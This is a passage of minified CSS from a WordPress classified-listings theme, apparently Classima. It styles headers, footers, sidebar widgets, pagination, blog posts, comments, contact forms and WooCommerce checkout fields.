.rtin-style-popup.classima-listing-search-form>div:first-child{border:none}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-btn-holder{position:absolute;top:0;right:0}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-search-btn{background-color:transparent;color:var(--rtcl-primary-color);height:50px}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-keyword input{width:calc(100% - 40px)}.header-style-9.footer-style-2 .footer-top-area{padding-top:180px}.header-style-9 .main-header .main-navigation-area .main-navigation nav>ul>li:first-child>a{padding-left:0}}@media (min-width:992px){.header-style-10 .main-header{box-shadow:0 1px 4px 0 rgba(0,0,0,.05)}.header-style-10 .main-header .main-navigation-area .main-navigation ul{text-align:left}.header-style-10 .main-header .main-navigation-area .main-navigation ul li a{padding:22px 24px}.header-style-10 .main-header .main-navigation-area .main-navigation nav>ul>li:first-child>a{padding-left:0}.header-style-10 .main-header .main-navigation-area{min-height:auto}.header-style-10 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{bottom:29px}.header-style-10 .header-btn-area .header-btn{background-color:transparent;border:1px solid #E7E7E7;color:#111111!important}.header-style-10 .header-btn-area .header-btn:hover{color:var(--rtcl-primary-color)!important}.header-style-10 .header-btn-area .header-btn i{color:var(--rtcl-primary-color);padding-right:8px}.header-style-10 .header-top-part{background-color:var(--rtcl-primary-color);padding:10px 0}.header-style-10 .header-top-part-inner{display:flex;align-items:center}.header-style-10 .main-header .site-branding{max-width:130px}.header-style-10 .main-header .site-branding a.dark-logo{display:none}.header-style-10 .main-header .site-branding a.light-logo{display:block}.header-style-10 .header-top-part-inner .header-phone-area{display:inline-flex;gap:8px;color:#fff;align-items:center}.header-style-10 .header-top-part-inner .header-icon-area{margin-left:auto}.header-style-10 .header-top-part-inner a.header-login-icon,.header-style-10 .header-top-part-inner span.header-phone-icon,.header-style-10 .header-top-part-inner a.header-chat-icon{color:#fff;border:1px solid #FFB7C0;width:38px;height:38px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center}.header-style-10 .header-top-part-inner span.header-phone-icon{margin-left:15px}.header-style-10 .header-top-part-inner span.header-phone-icon+span{color:inherit;font-size:14px;font-weight:500;line-height:1.4}.header-style-10 .header-top-part-inner span.header-phone-icon+span a{color:inherit;font-weight:600;font-size:16px;display:block}}.footer-top-area{padding:78px 0 44px;background-color:#1a1c1d}@media all and (max-width:480px){.footer-top-area{padding:50px 0 0}}.footer-top-area .widget{margin-bottom:30px}.footer-top-area .widget>h3{color:#fff;font-size:24px}.footer-top-area .search-form .custom-search-input input.search-query{color:#ccc}.footer-top-area .search-form .custom-search-input input.search-query,.footer-top-area .search-form .custom-search-input button.btn{border-color:rgba(255,255,255,.1)}.footer-top-area,.footer-top-area ul li{font-size:15px}.footer-bottom-area{background-color:#111212;color:#919699;padding:25px 0}@media all and (max-width:767.98px){.footer-bottom-area{text-align:center}}.footer-bottom-area a:hover{text-decoration:underline}.footer-bottom-area ul.payment-icons{list-style-type:none;margin:0;padding:0;text-align:right;font-size:0}@media all and (max-width:767.98px){.footer-bottom-area ul.payment-icons{text-align:center;margin-top:10px}}.footer-bottom-area ul.payment-icons li{display:inline;padding-left:4px}.footer-bottom-area ul.payment-icons li:first-child{padding-left:0}body .footer-bottom-area a{color:#f5f5f5}.footer-style-2 .footer-top-area{background-color:#212121;padding-top:115px;padding-bottom:84px}.footer-style-2 .footer-bottom-area{background-color:#171717;color:#fff}.footer-style-2 .footer-top-area .widget>h3{font-size:20px}.footer-style-2 .widget h3{padding-bottom:15px;margin-bottom:25px}.footer-style-2 .widget h3:after{background-color:#f4f8f9;opacity:.3}.footer-style-2 .footer-top-area a:link,.footer-style-2 .footer-top-area a:visited{color:#fff;opacity:.8}.footer-style-2 .footer-top-area .widget .menu li{margin-bottom:5px}.footer-style-2 .footer-top-area .widget .menu li a{position:relative;padding-bottom:2px;display:inline-block}.footer-style-2 .footer-top-area .widget .menu li a:hover{color:#F85C70}.footer-style-2 .footer-top-area .widget .menu li a:after{content:"";height:1px;width:0;background-color:#fff;position:absolute;bottom:0;left:100%;visibility:hidden;opacity:0;transition:all 0.4s}.footer-style-2 .footer-top-area .widget .menu li a:hover:after{visibility:visible;opacity:1;width:100%;left:0;transition:width 0.4s ease;background-color:#F85C70}.widget{color:#b7c3c8}.widget a{color:#b7c3c8}.widget a:hover{color:#f85c70}.widget h3{font-weight:700;margin-bottom:30px;padding-bottom:25px;position:relative}.widget h3:after{background-color:#f85c70;bottom:0;content:"";height:3px;left:0;position:absolute;width:40px}.widget select{padding:8px 10px;width:100%;background-color:transparent;outline:none;border:1px solid #dcdcdc}.widget ul{list-style-type:none;margin:0;padding:0}.widget li{margin-bottom:8px}.widget li:last-child{margin-bottom:0}.widget li ul.children,.widget li ul.sub-menu{list-style-type:none;margin-bottom:15px;padding-left:15px;margin-top:15px}.widget li ul.children li:last-child,.widget li ul.sub-menu li:last-child{margin-bottom:0}.widget.widget_calendar table{margin-top:0}.widget.widget_calendar table caption{padding-top:0}.widget.widget_calendar table th,.widget.widget_calendar table td{padding:7px}.widget.widget_tag_cloud{font-size:0}.widget.widget_tag_cloud a{color:#b7c3c8;padding:9px 10px;display:inline-block;font-size:13px!important;margin-bottom:3px;margin-right:3px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;border:1px solid #373737;border-radius:2px;line-height:1.5}.widget.widget_tag_cloud a:hover{background-color:#f85c70;border-color:#f85c70}.footer-top-area .widget.widget_tag_cloud a:hover{color:#fff}.sidebar-widget-area .widget{border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1);background-color:#fff;color:#646464;border:none;margin-bottom:30px}.sidebar-widget-area .widget:last-child{margin-bottom:0}.sidebar-widget-area .widget h3{color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;line-height:1.4;padding:12px 30px;margin-bottom:0}.sidebar-widget-area .widget_block .widget-title{color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;line-height:1.4;padding:12px 30px;margin-bottom:0}.sidebar-widget-area .widget h3:after{content:none}.sidebar-widget-area .widget h3+*{padding:20px}.sidebar-widget-area .widget_block>div,.sidebar-widget-area .widget_block>ul,.sidebar-widget-area .widget_block>ol{padding:20px}.sidebar-widget-area .wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.sidebar-widget-area .widget a{color:#646464}.sidebar-widget-area .widget a:hover{color:#f85c70}.sidebar-widget-area .widget select,.sidebar-widget-area .widget option{color:#646464}.sidebar-widget-area .widget ul li{position:relative;padding-left:20px}.sidebar-widget-area .widget ul li:before{content:"\f105";font-family:'Font Awesome 5 Free';color:#f85c70;position:absolute;left:0;top:5px;line-height:18px;font-weight:600}.sidebar-widget-area .widget ul li ul.sub-menu{padding-left:0}.sidebar-widget-area .widget.widget_nav_menu ul li{padding-left:14px}.sidebar-widget-area .widget.widget_calendar .calendar_wrap{font-size:13px;line-height:1.3}.sidebar-widget-area .widget.widget_archive select{margin:20px;width:calc(100% - 40px)}.sidebar-widget-area .widget.widget_tag_cloud a{border-color:#d5d5d5;font-size:12px!important}.sidebar-widget-area .widget.widget_tag_cloud a:hover{color:#fff}.sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a{color:#f85c70}.sidebar-widget-area .widget.rtcl-widget-filter-class h3{padding:12px 20px;border-radius:2px 2px 0 0;background-color:#f85c70;color:#fff;border:none}.sidebar-widget-area .widget_block .wp-block-search__label{display:inline-block;color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;font-weight:700;line-height:1.4;padding:12px 30px;margin-bottom:0}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper{padding:20px}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__input{color:#222;background-color:transparent;border-color:#dcdcdc;border-radius:2px 0 0 2px;border-style:solid;border-width:1px 0 1px 1px;-webkit-box-shadow:none;box-shadow:none;height:43px}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none;border-color:#dcdcdc}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__button,.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__button:focus{margin-left:0;border-color:#dcdcdc;outline:none}.widget.widget_classima_image_link .rtin-images{margin-bottom:35px}.widget.widget_classima_image_link .rtin-images li{margin-bottom:12px}.widget.widget_classima_image_link .rtin-images li img{border-radius:2px}.widget.widget_classima_about .rtin-img{height:83px}@media all and (max-width:575.98px){.widget.widget_classima_about .rtin-img{height:inherit;margin-bottom:20px}}.widget.widget_classima_about .rtin-des{margin-bottom:20px}.widget.widget_classima_about ul{font-size:0}.widget.widget_classima_about ul li{display:inline-block;margin:0 7px 5px 0;padding:0}.widget.widget_classima_about ul li a{background-color:rgba(255,255,255,.19);display:inline-flex;font-size:16px;line-height:38px;align-items:center;justify-content:center;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:38px;height:38px;border-radius:50%}.widget.widget_classima_about ul li a i{line-height:inherit}.widget.widget_classima_about ul li a:hover{background-color:#f85c70;color:#fff}.widget.widget_classima_about ul li.rtin-twitter a .rtcl-icon-twitter{background-color:#a5a5a5;width:15px;height:15px}.widget.widget_classima_about ul li.rtin-twitter a:hover .rtcl-icon-twitter{background-color:#fff}.theme-banner{position:relative}.theme-banner .banner-content{position:relative;padding:60px 0 80px}.theme-banner .banner-content h1{color:#fff;font-weight:700;margin-bottom:14px;word-wrap:break-word;font-size:40px}.theme-banner .banner-content h1 span{display:block;font-size:28px;color:#e0e0e0;line-height:1.4}@media screen and (max-width:767px){.theme-banner .banner-content h1 span{font-size:22px}}.theme-banner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(30,49,72,.7)}.main-breadcrumb{color:#fff}.main-breadcrumb span{color:#e43d40}.main-breadcrumb a span{color:#eeebeb;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.main-breadcrumb a span:hover{color:#e43d40}.main-breadcrumb ul{list-style-type:none;margin:0;padding:0}.main-breadcrumb ul li{display:inline}.main-breadcrumb ul li:after{content:"\f105";padding:0 7px;font-family:"Font Awesome 5 Free";font-weight:600}.main-breadcrumb ul li:last-of-type::after{display:none}.main-breadcrumb ul .last-breadcrumb-item{display:none}.theme-banner-breadcrumb{padding:25px 0}.theme-banner-breadcrumb .main-breadcrumb{color:#9e9e9e}.theme-banner-breadcrumb .main-breadcrumb a span{color:#9e9e9e}.theme-banner-breadcrumb .main-breadcrumb span{color:#444}.theme-banner-breadcrumb+div{padding-top:0!important}.banner-search{margin:-45px 0 -20px;position:relative}.pagination-area{margin-top:30px;background-color:#fff;padding:15px 0 10px;border:1px solid #e1e1e1}.pagination-area ul{list-style-type:none;margin:0;padding:0;font-size:0;text-align:center}.pagination-area ul li:not(:first-child):not(:last-child){display:inline-block;margin:0 2px}.pagination-area ul li:not(:first-child):not(:last-child) a,.pagination-area ul li:not(:first-child):not(:last-child) span{display:block;padding:8px 10px;color:#444;font-weight:600;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:2px;font-size:15px;line-height:1}.pagination-area ul li:not(:first-child):not(:last-child) span{padding:8px 0}.pagination-area ul li:not(:first-child):not(:last-child) a:hover,.pagination-area ul li:not(:first-child):not(:last-child).active a{background-color:#f85c70;color:#fff}.pagination-area ul li.pagi-previous a,.pagination-area ul li.pagi-next a,.pagination-area ul li.pagi-previous span,.pagination-area ul li.pagi-next span{padding:6px 10px;color:#646464;font-weight:600;font-size:15px;line-height:1;display:inline-block}.pagination-area ul li.pagi-previous a:hover,.pagination-area ul li.pagi-next a:hover,.pagination-area ul li.pagi-previous span:hover,.pagination-area ul li.pagi-next span:hover{color:#f85c70}.pagination-area ul li.pagi-previous i,.pagination-area ul li.pagi-next i{color:#f85c70;font-size:20px;line-height:1;display:inline-block;vertical-align:text-bottom}.pagination-area ul li.pagi-previous.disabled i,.pagination-area ul li.pagi-next.disabled i,.pagination-area ul li.pagi-previous.disabled span,.pagination-area ul li.pagi-next.disabled span{color:#ccc}.pagination-area ul li.pagi-previous{float:left}.pagination-area ul li.pagi-previous i{margin-right:10px;margin-left:10px}.pagination-area ul li.pagi-next{float:right}.pagination-area ul li.pagi-next i{margin-left:10px;margin-right:10px}.elmaxwidth-680.pagination-area ul li:not(:first-child):not(:last-child){margin:0 1px}.elmaxwidth-680.pagination-area ul li.pagi-previous a,.elmaxwidth-680.pagination-area ul li.pagi-next a,.elmaxwidth-680.pagination-area ul li.pagi-previous span,.elmaxwidth-680.pagination-area ul li.pagi-next span{padding:4px 8px;font-size:14px}.elmaxwidth-480.pagination-area ul li.pagi-previous,.elmaxwidth-480.pagination-area ul li.pagi-next{display:block;float:none;border:none}.elmaxwidth-480.pagination-area ul li.pagi-previous{margin-bottom:10px}.elmaxwidth-480.pagination-area ul li.pagi-next{margin-top:10px}.elmaxwidth-480.pagination-area .pagination-area ul li a,.elmaxwidth-480.pagination-area .pagination-area ul li span{padding:5px}.post-nav-links{clear:both;margin:0;font-weight:600;padding-top:20px;color:#444}.post-nav-links>span,.post-nav-links>a{background-color:#444;color:#fff!important;padding:8px 12px;border-radius:2px;display:inline-block;font-size:14px;line-height:1;font-weight:400}.post-nav-links>span,.post-nav-links>a:hover{background-color:#f85c70}#page{overflow:hidden}.post-content li{margin-bottom:10px}.search-form .custom-search-input input.search-query{color:#222;background-color:transparent;border-color:#dcdcdc;border-radius:2px 0 0 2px;border-style:solid;border-width:1px 0 1px 1px;-webkit-box-shadow:none;box-shadow:none;height:43px}.search-form .custom-search-input input.search-query::-webkit-input-placeholder{color:#707070}.search-form .custom-search-input input.search-query::-moz-placeholder{color:#707070}.search-form .custom-search-input input.search-query::-ms-input-placeholder{color:#707070}.search-form .custom-search-input input.search-query::placeholder{color:#707070}.search-form .custom-search-input button.btn{border-color:#dcdcdc;border-radius:0 2px 2px 0;border-style:solid;border-width:1px 1px 1px 0;color:#f85c70;margin:0;padding:0 13px;height:43px;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.search-form .custom-search-input button.btn:hover{opacity:.8}.site-content{background-color:#F5F7FA}.site-content .content-area{padding:70px 0}.site-content .content-area .site-content-block{border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.site-content .content-area .site-content-block .main-title-block{border-bottom:1px solid #e1e1e1;background-color:#fff;padding:12px 30px}.site-content .content-area .site-content-block .main-title-block .main-title{color:#222;font-size:20px;line-height:1.4;margin-bottom:0}.site-content .content-area .site-content-block .main-content{background-color:#fff;padding:30px}@media all and (max-width:767.98px){.site-content .content-area .site-content-block .main-content{padding:20px}}.site-content .content-area .site-content-block .main-content:after{clear:both;content:"";display:table;table-layout:fixed}.site-content .content-area .site-content-block .main-content .main-thumbnail{margin-bottom:20px}@media all and (max-width:767.98px){.right-sidebar .sidebar-widget-area{margin-top:40px}}@media all and (max-width:767.98px){.left-sidebar .sidebar-widget-area{margin-bottom:40px}}.page-template-blank .site-content{background-color:inherit}.page-template-blank .site-content .content-area{padding:0}.post-password-form input{height:33px;border-radius:2px;border:1px solid #d5d5d5;padding:0 10px}.post-password-form input[type="submit"]{padding:0 15px;line-height:1;background-color:#f85c70;color:#fff;border:none;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.post-password-form input[type="submit"]:hover{background-color:#e43d40}.post-each{margin-bottom:30px;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.post-each .rtin-content-area{padding:25px 30px 5px}.post-each .post-title{margin-bottom:14px;word-break:initial}.post-each .post-title a{color:#111;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.post-each .post-title a:hover{color:#f85c70}.post-each .rtin-button.post-btn{margin-bottom:25px}.post-each .rtin-button.post-btn a{background:#f85c70;color:#fff;padding:8px 15px;border:1px solid #f85c70;border-radius:5px;display:inline-block}.post-each .rtin-button.post-btn a:hover{background:#e43d40}.post-each .post-meta{list-style-type:none;margin:0;padding:0;margin-bottom:15px}.post-each .post-meta li{color:#999;margin-right:15px;display:inline-block;font-size:14px;line-height:1.3}.post-each .post-meta li:last-child{margin-right:0}.post-each .post-meta li a{color:#999}.post-each .post-meta li a:hover{text-decoration:underline}.post-each .post-meta li i{color:#f85c70;margin-right:10px}.post-each.post-each-main{margin-bottom:45px}.post-each.post-each-alt .post-title{font-size:26px;line-height:1.5}.post-each.post-each-single{margin-bottom:0;padding:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.post-each.post-each-single .post-thumbnail{margin-bottom:20px}.post-each.post-each-single .post-footer{margin-top:15px}.post-each.post-each-single .post-footer .post-tags{margin-top:15px}.post-each.post-each-single .post-footer .post-tags a{color:#646464;padding:7px 10px;display:inline-block;font-size:13px;margin-bottom:3px;margin-right:3px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;border:1px solid #d5d5d5;border-radius:2px;line-height:1.5}.post-each.post-each-single .post-footer .post-tags a:hover{background-color:#f85c70;border-color:#f85c70;color:#fff}.post-each.post-each-single .post-footer .post-social{text-align:right;margin-top:15px}@media all and (max-width:767.98px){.post-each.post-each-single .post-footer .post-social{text-align:left}}.post-each.post-each-single .post-footer .post-social .rtin-title{color:#444;padding-right:5px;font-size:16px;line-height:1}.post-each.post-each-single .post-footer .post-social .rtin-icon{color:#b1b1b1;font-size:18px;padding-right:10px;line-height:1}.post-each.post-each-single .post-footer .post-social .post-social-sharing{display:inline}.post-each.post-each-single .post-footer .col-md-12 .post-social{text-align:left}.post-each.sticky{background-color:#fffdea;border:1px solid #ffd274;border-radius:2px}.post-each.post-each-search{padding:30px}.post-social-sharing{list-style-type:none;margin:0;padding:0;font-size:0}.post-social-sharing li{display:inline-block;margin-right:5px;margin-bottom:5px}.post-social-sharing li a{background-color:#666;color:#fff;font-size:15px;line-height:36px;width:35px;height:35px;text-align:center;display:inline-block;border-radius:50%}.post-social-sharing li a:hover{color:#fff;opacity:.8}.post-social-sharing .social-facebook a{background-color:#3b5999}.post-social-sharing .social-twitter a{background-color:#000}.post-social-sharing .social-twitter a .rtcl-icon-twitter{display:inline-block;background-color:#fff;width:15px;height:15px}.post-social-sharing .social-linkedin a{background-color:#0077B5}.post-social-sharing .social-pinterest a{background-color:#bd081c}.post-social-sharing .social-tumblr a{background-color:#34465d}.post-social-sharing .social-reddit a{background-color:#ff5700}.post-social-sharing .social-vk a{background-color:#4c75a3}.post-author-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:767.98px){.post-author-block{display:block}}.post-author-block .rtin-left{margin-right:20px}@media all and (max-width:767.98px){.post-author-block .rtin-left{margin:0 0 20px}}.post-author-block .rtin-left img{border-radius:50%}.post-author-block .rtin-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.post-author-block .rtin-right .author-name{font-size:18px;line-height:1.4;margin-bottom:10px}.post-author-block .rtin-right .author-name a{color:#111}.post-author-block .rtin-right .author-name a:hover{color:#f85c70}.post-author-block .rtin-right .author-bio{font-size:14px}.post-password-form input[type="password"]{height:33px}.site-search .post-each .post-content p{margin-bottom:10px}.classima-related-post .post-each{margin-bottom:5px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}.classima-related-post .post-each .post-title{font-size:18px;line-height:1.3}.classima-related-post .rtin-content-area{padding:20px 25px}.classima-related-post .entry-categories{display:inline-block;margin-bottom:5px}.classima-related-post .entry-categories a{color:#999;transition:all 0.3s ease-in-out}.classima-related-post .entry-categories a:hover{color:#f85c70}.classima-related-post .entry-date{color:#999}.classima-related-post .entry-date i{margin-right:7px}.post-title-block,.comment-reply-title{color:#111;font-size:20px;line-height:1.3;position:relative;padding-bottom:15px;margin-bottom:30px}.post-title-block:after,.comment-reply-title:after{background-color:#f85c70;border-radius:2px;content:"";display:block;height:3px;width:40px;position:absolute;left:0;bottom:0}.comments-area ul.comment-list,.comments-area ul.children{list-style-type:none;margin:0;padding:0}.comments-area ul.children{margin-left:50px}@media all and (max-width:991.98px){.comments-area ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area ul.children{margin-left:10px}}.comments-area .avatar-disabled .main-comments ul.children{margin-left:30px}@media all and (max-width:991.98px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:10px}}.comments-area .comment-title span{color:#646464}.comments-area .main-comments{padding-top:12px}.comments-area .main-comments:first-child{padding-top:0}.comments-area .main-comments .children li{padding-top:12px}.comments-area .main-comments .each-comment{padding:15px 0;border-bottom:1px solid #ebebeb}@media all and (max-width:480px){.comments-area .main-comments .each-comment{padding:5px 0}}.comments-area .main-comments .imgholder{margin-right:20px;margin-bottom:10px}@media all and (max-width:991.98px){.comments-area .main-comments .imgholder{max-width:90px}}@media all and (max-width:480px){.comments-area .main-comments .imgholder{max-width:50px;margin-right:10px}}.comments-area .main-comments .imgholder img{border-radius:50%}.comments-area .main-comments.pingback .imgholder,.comments-area .main-comments.trackback .imgholder{margin:0}.comments-area .main-comments .comment-meta .comment-meta-left{float:left}@media all and (max-width:991.98px){.comments-area .main-comments .comment-meta .comment-meta-left{float:none}}.comments-area .main-comments .comment-meta .comment-meta-left .comment-author{color:#111;font-size:18px;line-height:1.5;margin-bottom:5px}.comments-area .main-comments .comment-meta .comment-meta-left .comment-time{font-size:14px;line-height:1.5}.comments-area .main-comments .comment-meta .comment-meta-left a{color:#111}.comments-area .main-comments .comment-meta .comment-meta-left a:hover{text-decoration:underline}.comments-area .main-comments .comment-meta .reply-area{float:right;margin-top:10px}@media all and (max-width:991.98px){.comments-area .main-comments .comment-meta .reply-area{float:none}}.comments-area .main-comments .comment-meta .reply-area a{color:#fff;border-radius:2px;padding:8px 20px;display:block;background-color:#f85c70;font-size:12px;line-height:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.comments-area .main-comments .comment-meta .reply-area a:hover{background-color:#e43d40}@media all and (max-width:991.98px){.comments-area .main-comments .comment-meta .reply-area a{display:inline-block}}.comments-area .main-comments .comments-body .comment-text{margin-top:10px;color:#444;font-size:14px}.comments-area .main-comments .comments-body .comment-text p{margin-bottom:10px}.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation{font-size:16px;font-style:italic;font-weight:700;line-height:1.3;color:#111}.comments-area .main-comments #respond{margin-top:35px}.comments-area .comments-closed{font-size:16px;font-style:italic;font-weight:700;padding-top:20px;line-height:1.3;color:#111}.comments-area .comment-navigation{margin-top:30px;text-align:center}.comments-area .comment-navigation div[class^="nav"]{display:inline-block;margin:0 3px}.comments-area .comment-navigation div[class^="nav"] a{background-color:#646464;color:#fff;font-size:14px;line-height:1;font-weight:600;padding:8px 20px;border-radius:2px}.comments-area .comment-navigation div[class^="nav"] a:hover{opacity:.8}#respond .comment-reply-title{margin-bottom:15px}#respond .comment-notes,#respond .logged-in-as,#respond .form-group{margin-bottom:20px}#respond .logged-in-as a{color:#444}#respond form input,#respond form textarea{border:none;background-color:#f9f9f9;border-radius:0;-webkit-box-shadow:none;box-shadow:none;color:#222}#respond form input:focus,#respond form textarea:focus{-webkit-box-shadow:none;box-shadow:none}#respond form input::-webkit-input-placeholder,#respond form textarea::-webkit-input-placeholder{color:#868e96}#respond form input::-moz-placeholder,#respond form textarea::-moz-placeholder{color:#868e96}#respond form input::-ms-input-placeholder,#respond form textarea::-ms-input-placeholder{color:#868e96}#respond form input::placeholder,#respond form textarea::placeholder{color:#868e96}#respond form input{height:45px}#respond form input[type="checkbox"]{height:inherit;margin-right:10px;vertical-align:middle;cursor:pointer}#respond form label{margin:0;vertical-align:middle}#respond form .btn-send{height:inherit;background-color:#f85c70;border:none;color:#fff;font-size:15px;font-weight:500;padding:17px 30px;border-radius:2px;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;line-height:1;display:inline-block}#respond form .btn-send:hover{background-color:#e43d40}@media all and (max-width:767.98px){#respond form .btn-send{padding:12px 15px}}#respond #cancel-comment-reply-link{font-size:12px;line-height:1.2}.site-content .content-area .comment-reply-block .main-content{padding:20px 30px 10px}.site-content .content-area .comment-reply-block .comment-reply-title{display:none}.site-content .content-area .comment-reply-block .alert{margin-bottom:0;margin-top:20px}.error-page{text-align:center}.error-page h3{margin-top:30px;margin-bottom:0;font-size:30px;line-height:1.5;font-weight:400}.error-page .error-btn{color:#fff;background-color:#f85c70;padding:20px 35px;border-radius:2px;margin-top:50px;display:inline-block;font-size:18px;line-height:1.3}.error-page .error-btn:hover{background-color:#e43d40}.classima-ad.ad-header-top{margin-bottom:25px}.classima-ad.ad-footer{padding-bottom:30px;margin-top:-20px}.classima-ad.ad-before-sidebar{margin-bottom:30px}.classima-ad.ad-after-sidebar{margin-top:-10px}.classima-ad.ad-before-content{margin-bottom:30px}.classima-ad.ad-after-content{margin-top:30px}.classima-ad.ad-listing-before-items{margin-bottom:25px}.classima-ad.ad-listing-after-items{margin-top:25px}.classima-ad.ad-single-listing-before-contents{margin-bottom:20px}.classima-ad.ad-single-listing-after-contents{margin-top:25px}.classima-ad.ad-single-listing-after-block{margin-top:30px}.rtcl-listings-grid+.classima-ad.ad-listing-after-items{margin-top:0}.wpcf7-form .wpcf7-form-control-wrap{display:block;margin-bottom:20px}.wpcf7-form .wpcf7-form-control-wrap input,.wpcf7-form .wpcf7-form-control-wrap textarea{border-radius:0;background:#f6f6f6;border:none;-webkit-box-shadow:0 1px 0 0 rgba(216,216,216,.75);box-shadow:0 1px 0 0 rgba(216,216,216,.75);color:#222;display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;margin-bottom:5px}.wpcf7-form .wpcf7-form-control-wrap input{height:45px}.wpcf7-form label{display:block}.wpcf7-form .wpcf7-submit{color:#fff;padding:15px 30px;font-size:16px;line-height:1;display:inline-block;font-weight:500;background:#f85c70;border-radius:2px;text-align:center;white-space:nowrap;vertical-align:middle;border:none}.wpcf7-form .wpcf7-submit:hover,.wpcf7-form .wpcf7-submit:active{background:#e43d40}.wpcf7-form .wpcf7-response-output{margin:25px 0 0}.wpcf7-form .wpcf7-validation-errors{border-color:#bc0000}.woocommerce button.button{color:#fff;background-color:#f85c70}.woocommerce button.button:hover{color:#fff;background-color:#e43d40}.woocommerce-info{border-color:#f85c70}.woocommerce-info:before{color:#f85c70}.woocommerce form .form-row{padding:0}.woocommerce form .form-row label{width:100%;line-height:1.5;font-weight:500;margin-bottom:10px;color:#444}.woocommerce form .form-row .required{color:#444}.woocommerce form .form-row input,.woocommerce form .form-row textarea,.woocommerce form .form-row .select2-selection{padding:18px 15px;border:none;color:#444;background-color:#f2f2f2;border-radius:4px;height:55px}.woocommerce form .form-row input::placeholder,.woocommerce form .form-row textarea::placeholder,.woocommerce form .form-row .select2-selection::placeholder{color:#6c757d;opacity:1}.woocommerce form .form-row .select2-container{overflow:hidden;border-radius:4px}.woocommerce form .form-row .select2-container .select2-selection{outline:0}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__rendered{padding:0 20px 0 0;line-height:1.1;font-weight:400}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__arrow{top:13px;right:10px}.woocommerce form .form-row textarea{height:250px}.woocommerce form .form-row.woocommerce-invalid label{color:#444}.woocommerce form .form-row.woocommerce-invalid input,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid textarea{border:2px solid red}.woocommerce-checkout .woocommerce .checkout .col-1,.woocommerce form .woocommerce-address-fields .col-1,.woocommerce-checkout .woocommerce .checkout .col-2,.woocommerce form .woocommerce-address-fields .col-2{-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:inherit;padding:0}.woocommerce-checkout .woocommerce .checkout .form-row,.woocommerce form .woocommerce-address-fields .form-row{margin:0 0 30px}.woocommerce-checkout .woocommerce .checkout .form-row.form-row-first,.woocommerce form .woocommerce-address-fields .form-row.form-row-first,.woocommerce-checkout .woocommerce .checkout .form-row.form-row-last,.woocommerce form .woocommerce-address-fields .form-row.form-row-last{width:49%}.woocommerce-checkout .woocommerce .checkout .form-row#billing_address_2_field,.woocommerce form .woocommerce-address-fields .form-row#billing_address_2_field,.woocommerce-checkout .woocommerce .checkout .form-row#shipping_address_2_field,.woocommerce form .woocommerce-address-fields .form-row#shipping_address_2_field{margin-top:-15px}.woocommerce-checkout .woocommerce .checkout .form-row .woocommerce-input-wrapper,.woocommerce form .woocommerce-address-fields .form-row .woocommerce-input-wrapper{display:block;width:100%}.woocommerce-checkout .woocommerce .checkout h3,.woocommerce form .woocommerce-address-fields h3{color:#111;font-size:28px;line-height:1.5;margin-bottom:30px}.woocommerce-checkout .woocommerce .checkout #ship-to-different-address label,.woocommerce form .woocommerce-address-fields #ship-to-different-address label{cursor:pointer}.woocommerce-checkout .woocommerce .checkout #ship-to-different-address input,.woocommerce form .woocommerce-address-fields #ship-to-different-address input{outline:none;vertical-align:middle}.woocommerce-checkout .woocommerce .checkout #ship-to-different-address span,.woocommerce form .woocommerce-address-fields #ship-to-different-address 